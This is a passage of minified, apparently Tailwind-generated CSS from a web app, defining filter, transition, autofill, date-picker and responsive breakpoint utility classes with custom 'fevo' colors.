#0000)}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[200px\]{--tw-blur: blur(200px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[400px\]{--tw-blur: blur(400px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgb(0 0 0 / .1)) drop-shadow(0 1px 1px rgb(0 0 0 / .06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert: invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur: blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-75{transition-duration:75ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.autofill-fevo-input-forcedark:-webkit-autofill,.autofill-fevo-input-forcedark:-webkit-autofill:hover,.autofill-fevo-input-forcedark:-webkit-autofill:focus,.autofill-fevo-input-forcedark:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #000000 inset!important;-webkit-text-fill-color:#ffffff!important;caret-color:#fff!important}.\!autofill-fevo-input-darkmode:-webkit-autofill,.\!autofill-fevo-input-darkmode:-webkit-autofill:hover,.\!autofill-fevo-input-darkmode:-webkit-autofill:focus,.\!autofill-fevo-input-darkmode:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #000000 inset!important;-webkit-text-fill-color:#ffffff!important;caret-color:#fff!important}.autofill-fevo-input-lightmode:-webkit-autofill,.autofill-fevo-input-lightmode:-webkit-autofill:hover,.autofill-fevo-input-lightmode:-webkit-autofill:focus,.autofill-fevo-input-lightmode:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #ffffff inset;-webkit-text-fill-color:#000000;caret-color:#000}.rdp{--rdp-cell-size: 40px !important;--rdp-accent-color: #ffd400 !important;--rdp-background-color: #ffed99 !important;--rdp-accent-color-dark: #3003e1;--rdp-background-color-dark: #180270;--rdp-outline: 2px solid var(--rdp-accent-color);--rdp-outline-selected: 3px solid var(--rdp-accent-color)}.rdp-day_range_end,.rdp-day_range_start{background:var(--rdp-accent-color)!important}.rdp-caption_label,.rdp-head_cell{font-weight:400!important}.rdp-day.rdp-day_range_middle{background:var(--rdp-background-color)!important}.rdp-day.rdp-day_selected{color:#000!important}.\*\:visible>*{visibility:visible}.placeholder\:text-\[\#808080\]::-moz-placeholder{--tw-text-opacity: 1;color:rgb(128 128 128 / var(--tw-text-opacity, 1))}.placeholder\:text-\[\#808080\]::placeholder{--tw-text-opacity: 1;color:rgb(128 128 128 / var(--tw-text-opacity, 1))}.placeholder\:text-fevo-gray-50\/40::-moz-placeholder{color:rgba(250,250,250,.4)}.placeholder\:text-fevo-gray-50\/40::placeholder{color:rgba(250,250,250,.4)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:top-\[100\%\]:after{content:var(--tw-content);top:100%}.after\:h-8:after{content:var(--tw-content);height:2rem}.after\:w-\[1px\]:after{content:var(--tw-content);width:1px}.after\:bg-fevo-gray-200:after{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.after\:content-\[\'\'\]:after{--tw-content: "";content:var(--tw-content)}.first\:mt-1:first-child{margin-top:.25rem}.first\:rounded-bl-\[30px\]:first-child{border-bottom-left-radius:30px}.first\:rounded-tl-\[30px\]:first-child{border-top-left-radius:30px}.last\:mb-0:last-child{margin-bottom:0}.last\:mr-0:last-child{margin-right:0}.last\:rounded-b-xl:last-child{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.last\:rounded-br-\[30px\]:last-child{border-bottom-right-radius:30px}.last\:rounded-tr-\[30px\]:last-child{border-top-right-radius:30px}.last\:\!border-0:last-child{border-width:0px!important}.last\:border-b:last-child{border-bottom-width:1px}.last\:border-b-0:last-child{border-bottom-width:0px}.last\:border-none:last-child{border-style:none}.odd\:bg-fevo-gray-100:nth-child(odd){--tw-bg-opacity: 1;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))}.odd\:bg-fevo-gray-75:nth-child(odd){--tw-bg-opacity: 1;background-color:rgb(244 244 244 / var(--tw-bg-opacity, 1))}.odd\:bg-fevo-lightGray-50:nth-child(odd){--tw-bg-opacity: 1;background-color:rgb(247 247 247 / var(--tw-bg-opacity, 1))}.even\:bg-fevo-gray-75:nth-child(2n){--tw-bg-opacity: 1;background-color:rgb(244 244 244 / var(--tw-bg-opacity, 1))}.even\:bg-white:nth-child(2n){--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.even\:pl-\[10px\]:nth-child(2n){padding-left:10px}.last-of-type\:border-b:last-of-type{border-bottom-width:1px}.hover\:z-20:hover{z-index:20}.hover\:z-\[99\]:hover{z-index:99}.hover\:border-black:hover{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.hover\:\!bg-white:hover{--tw-bg-opacity: 1 !important;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))!important}.hover\:bg-\[\#80808080\]:hover{background-color:rgba(128,128,128,.5)}.hover\:bg-\[\#f1f7ff\]:hover{--tw-bg-opacity: 1;background-color:rgb(241 247 255 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-gray-100:hover{--tw-bg-opacity: 1;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-gray-50:hover{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-gray-500:hover{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-lightGray-50:hover{--tw-bg-opacity: 1;background-color:rgb(247 247 247 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-neutral-20:hover{--tw-bg-opacity: 1;background-color:rgb(236 236 236 / var(--tw-bg-opacity, 1))}.hover\:bg-fevo-red-100:hover{--tw-bg-opacity: 1;background-color:rgb(255 234 237 / var(--tw-bg-opacity, 1))}.hover\:bg-neutral-50:hover{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.hover\:\!text-fevo-neutral-70:hover{--tw-text-opacity: 1 !important;color:rgb(85 85 85 / var(--tw-text-opacity, 1))!important}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:text-fevo-gray-400:hover{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:shadow-\[0px_0px_6px_0px_rgba\(0\,0\,0\,0\.25\)\]:hover{--tw-shadow: 0px 0px 6px 0px rgba(0,0,0,.25);--tw-shadow-colored: 0px 0px 6px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus\:\!border-black:focus{--tw-border-opacity: 1 !important;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))!important}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.disabled\:\!bg-fevo-gray-300:disabled{--tw-bg-opacity: 1 !important;background-color:rgb(201 201 201 / var(--tw-bg-opacity, 1))!important}.group:hover .group-hover\:\!bg-fevo-gray-50{--tw-bg-opacity: 1 !important;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))!important}.group:hover .group-hover\:text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}@media (max-width: 960px){.max-\[960px\]\:basis-full{flex-basis:100%}}@media not all and (min-width: 768px){.max-md\:max-w-full{max-width:100%}.max-md\:flex-wrap{flex-wrap:wrap}.max-md\:pl-5{padding-left:1.25rem}}@media (max-width: 640px){.max-\[640px\]\:\!mr-0{margin-right:0!important}}@media (min-width: 321px){.xs\:mx-2{margin-left:.5rem;margin-right:.5rem}.xs\:block{display:block}.xs\:min-w-\[24px\]{min-width:24px}}@media (min-width: 640px){.sm\:left-\[unset\]{left:unset}.sm\:top-6{top:1.5rem}.sm\:col-span-2{grid-column:span 2 / span 2}.sm\:mx-\[-30px\]{margin-left:-30px;margin-right:-30px}.sm\:\!mr-\[5px\]{margin-right:5px!important}.sm\:mb-0{margin-bottom:0}.sm\:ml-8{margin-left:2rem}.sm\:mr-\[10px\]{margin-right:10px}.sm\:mr-\[5px\]{margin-right:5px}.sm\:mt-0{margin-top:0}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:aspect-\[270\/158\]{aspect-ratio:270/158}.sm\:\!h-\[42px\]{height:42px!important}.sm\:h-10{height:2.5rem}.sm\:h-\[150px\]{height:150px}.sm\:h-fit{height:-moz-fit-content;height:fit-content}.sm\:min-h-\[150px\]{min-height:150px}.sm\:w-1\/4{width:25%}.sm\:w-10{width:2.5rem}.sm\:w-52{width:13rem}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:min-w-0{min-width:0px}.sm\:min-w-\[450px\]{min-width:450px}.sm\:min-w-\[50px\]{min-width:50px}.sm\:max-w-\[250px\]{max-width:250px}.sm\:max-w-\[calc\(100\%-375px\)\]{max-width:calc(100% - 375px)}.sm\:flex-\[1_50\%\]{flex:1 50%}.sm\:flex-\[3\]{flex:3}.sm\:basis-0{flex-basis:0px}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.sm\:rounded-3xl{border-radius:1.5rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-2{padding-left:.5rem;padding-right:.5rem}.sm\:px-\[30px\]{padding-left:30px;padding-right:30px}.sm\:\!pr-0{padding-right:0!important}.sm\:pb-0{padding-bottom:0}.sm\:pl-0{padding-left:0}.sm\:pr-\[10px\]{padding-right:10px}.sm\:pt-0{padding-top:0}.sm\:pt-\[18px\]{padding-top:18px}.sm\:text-right{text-align:right}.sm\:first\:pr-\[10px\]:first-child{padding-right:10px}.sm\:last\:mr-0:last-child{margin-right:0}}@media (min-width: 768px){.md\:\!left-\[-20px\]{left:-20px!important}.md\:-right-1\.5{right:-.375rem}.md\:top-\[-4px\]{top:-4px}.md\:top-\[60px\]{top:60px}.md\:top-\[9px\]{top:9px}.md\:col-span-2{grid-column:span 2 / span 2}.md\:col-span-4{grid-column:span 4 / span 4}.md\:col-span-6{grid-column:span 6 / span 6}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-3{margin-left:.75rem;margin-right:.75rem}.md\:mx-\[30px\]{margin-left:30px;margin-right:30px}.md\:mx-\[50px\]{margin-left:50px;margin-right:50px}.md\:my-0{margin-top:0;margin-bottom:0}.md\:-ml-1{margin-left:-.25rem}.md\:-ml-10{margin-left:-2.5rem}.md\:mr-0{margin-right:0}.md\:mt-0{margin-top:0}.md\:mt-3{margin-top:.75rem}.md\:mt-\[76px\]{margin-top:76px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:h-\[calc\(100\%-160px\)\]{height:calc(100% - 160px)}.md\:h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)}.md\:h-\[calc\(100\%_-_28px\)\]{height:calc(100% - 28px)}.md\:min-h-\[110px\]{min-height:110px}.md\:\!w-\[150px\]{width:150px!important}.md\:w-1\/2{width:50%}.md\:w-\[100px\]{width:100px}.md\:w-\[122px\]{width:122px}.md\:w-\[180\%\]{width:180%}.md\:w-\[205px\]{width:205px}.md\:w-\[300px\]{width:300px}.md\:w-full{width:100%}.md\:max-w-\[160px\]{max-width:160px}.md\:max-w-\[350px\]{max-width:350px}.md\:flex-\[0_0_205px\]{flex:0 0 205px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-center{align-items:center}.md\:items-stretch{align-items:stretch}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:gap-10{gap:2.5rem}.md\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:\!overflow-visible{overflow:visible!important}.md\:rounded-tl-\[0\.75rem\]{border-top-left-radius:.75rem}.md\:border{border-width:1px}.md\:p-6{padding:1.5rem}.md\:p-\[0_0_0_30px\]{padding:0 0 0 30px}.md\:p-\[10px\]{padding:10px}.md\:\!py-2\.5{padding-top:.625rem!important;padding-bottom:.625rem!important}.md\:px-0{padding-left:0;padding-right:0}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:\!pl-\[32px\]{padding-left:32px!important}.md\:\!pt-0{padding-top:0!important}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-3{padding-left:.75rem}.md\:pl-\[30px\]{padding-left:30px}.md\:pr-3{padding-right:.75rem}.md\:text-right{text-align:right}.md\:text-\[14px\]{font-size:14px}.md\:text-\[16px\]{font-size:16px}.md\:text-\[20px\]{font-size:20px}.md\:text-\[28px\]{font-size:28px}.md\:text-\[36px\]{font-size:36px}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:\!leading-5{line-height:1.25rem!important}.md\:\!leading-\[40px\]{line-height:40px!important}.md\:leading-6{line-height:1.5rem}.md\:leading-7{line-height:1.75rem}.md\:leading-\[48px\]{line-height:48px}.min-\[768px\]\:w-\[40\%\]{width:40%}.min-\[768px\]\:w-\[60\%\]{width:60%}.min-\[768px\]\:w-full{width:100%}}@media (min-width: 769px){.min-\[769px\]\:mt-0{margin-top:0}}@media (min-width: 960px){.min-\[960px\]\:\!mr-\[5px\]{margin-right:5px!important}.min-\[960px\]\:mr-6{margin-right:1.5rem}.min-\[960px\]\:mt-0{margin-top:0}.min-\[960px\]\:mt-\[30px\]{margin-top:30px}.min-\[960px\]\:w-auto{width:auto}.min-\[960px\]\:w-full{width:100%}.min-\[960px\]\:flex-\[3\]{flex:3}.min-\[960px\]\:flex-initial{flex:0 1 auto}.min-\[960px\]\:basis-1\/2{flex-basis:50%}.min-\[960px\]\:basis-1\/4{flex-basis:25%}}@media (min-width: 1024px){.lg\:mx-8{margin-left:2rem;margin-right:2rem}.lg\:\!mr-\[5px\]{margin-right:5px!important}.lg\:mb-0{margin-bottom:0}.lg\:mb-3{margin-bottom:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mr-0{margin-right:0}.lg\:mr-\[5px\]{margin-right:5px}.lg\:mt-0{margin-top:0}.lg\:mt-5{margin-top:1.25rem}.lg\:h-\[100px\]{height:100px}.lg\:h-\[47px\]{height:47px}.lg\:h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)}.lg\:w-1\/2{width:50%}.lg\:w-2\/5{width:40%}.lg\:w-\[150px\]{width:150px}.lg\:w-\[47px\]{width:47px}.lg\:w-\[580px\]{width:580px}.lg\:w-\[inherit\]{width:inherit}.lg\:w-full{width:100%}.lg\:min-w-\[300px\]{min-width:300px}.lg\:max-w-\[580px\]{max-width:580px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-\[3\]{flex:3}.lg\:flex-auto{flex:1 1 auto}.lg\:basis-0{flex-basis:0px}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-1\/3{flex-basis:33.333333%}.lg\:basis-2\/5{flex-basis:40%}.lg\:basis-auto{flex-basis:auto}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:gap-3{gap:.75rem}.lg\:gap-4{gap:1rem}.lg\:rounded-bl-\[11px\]{border-bottom-left-radius:11px}.lg\:rounded-tr-\[11px\]{border-top-right-radius:11px}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-\[20px\]{padding-left:20px;padding-right:20px}.lg\:px-\[28px\]{padding-left:28px;padding-right:28px}.lg\:px-\[30px\]{padding-left:30px;padding-right:30px}.lg\:\!pb-\[80px\]{padding-bottom:80px!important}.lg\:pb-4{padding-bottom:1rem}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-\[30px\]{padding-top:30px}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:\!leading-\[20px\]{line-height:20px!important}.lg\:leading-\[18px\]{line-height:18px}.lg\:hover\:z-\[99\]:hover{z-index:99}.lg\:hover\:shadow-\[0px_0px_6px_0px_rgba\(0\,0\,0\,0\.25\)\]:hover{--tw-shadow: 0px 0px 6px 0px rgba(0,0,0,.25);--tw-shadow-colored: 0px 0px 6px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}@media (min-width: 1280px){.xl\:absolute{position:absolute}.xl\:col-span-2{grid-column:span 2 / span 2}.xl\:col-span-3{grid-column:span 3 / span 3}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:mb-0{margin-bottom:0}.xl\:mb-10{margin-bottom:2.5rem}.xl\:mb-16{margin-bottom:4rem}.xl\:mb-5{margin-bottom:1.25rem}.xl\:ml-0{margin-left:0}.xl\:ml-2{margin-left:.5rem}.xl\:mt-0{margin-top:0}.xl\:mt-5{margin-top:1.25rem}.xl\:mt-\[10px\]{margin-top:10px}.xl\:mt-\[57px\]{margin-top:57px}.xl\:mt-\[6px\]{margin-top:6px}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-5{height:1.25rem}.xl\:h-8{height:2rem}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:w-2\/3{width:66.666667%}.xl\:w-8{width:2rem}.xl\:w-\[132px\]{width:132px}.xl\:w-\[184px\]{width:184px}.xl\:w-\[192px\]{width:192px}.xl\:w-\[74px\]{width:74px}.xl\:w-auto{width:auto}.xl\:min-w-\[400px\]{min-width:400px}.xl\:min-w-\[74px\]{min-width:74px}.xl\:\!max-w-\[1280px\]{max-width:1280px!important}.xl\:max-w-\[1280px\]{max-width:1280px}.xl\:max-w-\[180px\]{max-width:180px}.xl\:max-w-\[50\%\]{max-width:50%}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:justify-end{justify-content:flex-end}.xl\:gap-10{gap:2.5rem}.xl\:gap-3{gap:.75rem}.xl\:gap-4{gap:1rem}.xl\:gap-5{gap:1.25rem}.xl\:gap-\[10px\]{gap:10px}.xl\:gap-\[80px\]{gap:80px}.xl\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:gap-y-2{row-gap:.5rem}.xl\:gap-y-8{row-gap:2rem}.xl\:gap-y-\[6px\]{row-gap:6px}.xl\:space-y-14>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3.5rem * var(--tw-space-y-reverse))}.xl\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.xl\:rounded-2xl{border-radius:1rem}.xl\:p-10{padding:2.5rem}.xl\:p-14{padding:3.5rem}.xl\:p-\[27px\]{padding:27px}.xl\:\!px-4{padding-left:1rem!important;padding-right:1rem!important}.xl\:\!py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.xl\:\!py-4{padding-top:1rem!important;padding-bottom:1rem!important}.xl\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xl\:px-\[26px\]{padding-left:26px;padding-right:26px}.xl\:px-\[27px\]{padding-left:27px;padding-right:27px}.xl\:py-3{padding-top:.75rem;padding-bottom:.75rem}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.xl\:py-\[52px\]{padding-top:52px;padding-bottom:52px}.xl\:py-\[55px\]{padding-top:55px;padding-bottom:55px}.xl\:pl-\[6px\]{padding-left:6px}.xl\:pr-\[26px\]{padding-right:26px}.xl\:pt-2{padding-top:.5rem}.xl\:pt-\[57px\]{padding-top:57px}.xl\:text-left{text-align:left}.xl\:text-\[14px\]{font-size:14px}.xl\:text-\[16px\]{font-size:16px}.xl\:text-\[18px\]{font-size:18px}.xl\:text-\[20px\]{font-size:20px}.xl\:text-\[24px\]{font-size:24px}.xl\:\!leading-4{line-height:1rem!important}.xl\:leading-4{line-height:1rem}.xl\:leading-5{line-height:1.25rem}.xl\:leading-6{line-height:1.5rem}.xl\:leading-\[18px\]{line-height:18px}.xl\:leading-\[22px\]{line-height:22px}}@media (min-width: 1440px){.\32xl\:mb-6{margin-bottom:1.5rem}.\32xl\:mt-\[11px\]{margin-top:11px}.\32xl\:mt-\[22\.5px\]{margin-top:22.5px}.\32xl\:mt-\[65px\]{margin-top:65px}.\32xl\:h-9{height:2.25rem}.\32xl\:h-\[50px\]{height:50px}.\32xl\:w-1\/4{width:25%}.\32xl\:w-9{width:2.25rem}.\32xl\:w-\[135px\]{width:135px}.\32xl\:w-\[206px\]{width:206px}.\32xl\:w-\[50px\]{width:50px}.\32xl\:w-\[84px\]{width:84px}.\32xl\:min-w-\[450px\]{min-width:450px}.\32xl\:min-w-\[84px\]{min-width:84px}.\32xl\:\!max-w-\[1440px\]{max-width:1440px!important}.\32xl\:max-w-\[1440px\]{max-width:1440px}.\32xl\:max-w-\[201px\]{max-width:201px}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-\[18px\]{gap:18px}.\32xl\:gap-\[22\.5px\]{gap:22.5px}.\32xl\:gap-\[22px\]{gap:22px}.\32xl\:gap-\[45px\]{gap:45px}.\32xl\:gap-\[90px\]{gap:90px}.\32xl\:gap-x-9{-moz-column-gap:2.25rem;column-gap:2.25rem}.\32xl\:gap-x-\[26px\]{-moz-column-gap:26px;column-gap:26px}.\32xl\:gap-x-\[30px\]{-moz-column-gap:30px;column-gap:30px}.\32xl\:gap-y-\[10px\]{row-gap:10px}.\32xl\:gap-y-\[38px\]{row-gap:38px}.\32xl\:gap-y-\[7\.5px\]{row-gap:7.5px}.\32xl\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(5rem * var(--tw-space-x-reverse));margin-left:calc(5rem * calc(1 - var(--tw-space-x-reverse)))}.\32xl\:p-\[30px\]{padding:30px}.\32xl\:p-\[45px\]{padding:45px}.\32xl\:px-8{padding-left:2rem;padding-right:2rem}.\32xl\:px-9{padding-left:2.25rem;padding-right:2.25rem}.\32xl\:px-\[18px\]{padding-left:18px;padding-right:18px}.\32xl\:px-\[22px\]{padding-left:22px;padding-right:22px}.\32xl\:px-\[30px\]{padding-left:30px;padding-right:30px}.\32xl\:py-2{padding-top:.5rem;padding-bottom:.5rem}.\32xl\:py-4{padding-top:1rem;padding-bottom:1rem}.\32xl\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.\32xl\:py-\[17px\]{padding-top:17px;padding-bottom:17px}.\32xl\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.\32xl\:pl-\[10px\]{padding-left:10px}.\32xl\:pr-\[30px\]{padding-right:30px}.\32xl\:pt-\[65px\]{padding-top:65px}.\32xl\:text-\[14px\]{font-size:14px}.\32xl\:text-\[16px\]{font-size:16px}.\32xl\:text-\[18px\]{font-size:18px}.\32xl\:text-\[20px\]{font-size:20px}.\32xl\:text-\[22px\]{font-size:22px}.\32xl\:text-\[26px\]{font-size:26px}.\32xl\:leading-5{line-height:1.25rem}.\32xl\:leading-6{line-height:1.5rem}.\32xl\:leading-9{line-height:2.25rem}.\32xl\:leading-\[18px\]{line-height:18px}.\32xl\:leading-\[21px\]{line-height:21px}.\32xl\:leading-\[22px\]{line-height:22px}.\32xl\:leading-\[26px\]{line-height:26px}}@media (min-width: 1920px){.\33xl\:mb-8{margin-bottom:2rem}.\33xl\:mt-2{margin-top:.5rem}.\33xl\:mt-4{margin-top:1rem}.\33xl\:mt-5{margin-top:1.25rem}.\33xl\:mt-\[14px\]{margin-top:14px}.\33xl\:mt-\[30px\]{margin-top:30px}.\33xl\:mt-\[45px\]{margin-top:45px}.\33xl\:h-12{height:3rem}.\33xl\:h-16{height:4rem}.\33xl\:h-\[26px\]{height:26px}.\33xl\:w-12{width:3rem}.\33xl\:w-16{width:4rem}.\33xl\:w-\[125px\]{width:125px}.\33xl\:w-\[177px\]{width:177px}.\33xl\:w-\[200px\]{width:200px}.\33xl\:w-\[262px\]{width:262px}.\33xl\:w-\[270px\]{width:270px}.\33xl\:min-w-\[125px\]{min-width:125px}.\33xl\:\!max-w-\[1920px\]{max-width:1920px!important}.\33xl\:max-w-\[1920px\]{max-width:1920px}.\33xl\:max-w-\[270px\]{max-width:270px}.\33xl\:gap-5{gap:1.25rem}.\33xl\:gap-6{gap:1.5rem}.\33xl\:gap-\[120px\]{gap:120px}.\33xl\:gap-\[30px\]{gap:30px}.\33xl\:gap-\[60px\]{gap:60px}.\33xl\:gap-x-7{-moz-column-gap:1.75rem;column-gap:1.75rem}.\33xl\:gap-x-\[30px\]{-moz-column-gap:30px;column-gap:30px}.\33xl\:gap-x-\[33px\]{-moz-column-gap:33px;column-gap:33px}.\33xl\:gap-y-9{row-gap:2.25rem}.\33xl\:gap-y-\[10px\]{row-gap:10px}.\33xl\:rounded-2xl{border-radius:1rem}.\33xl\:p-1{padding:.25rem}.\33xl\:p-10{padding:2.5rem}.\33xl\:p-\[60px\]{padding:60px}.\33xl\:\!px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.\33xl\:\!py-6{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.\33xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.\33xl\:px-\[30px\]{padding-left:30px;padding-right:30px}.\33xl\:px-\[49px\]{padding-left:49px;padding-right:49px}.\33xl\:px-\[59px\]{padding-left:59px;padding-right:59px}.\33xl\:py-4{padding-top:1rem;padding-bottom:1rem}.\33xl\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.\33xl\:py-8{padding-top:2rem;padding-bottom:2rem}.\33xl\:py-\[34px\]{p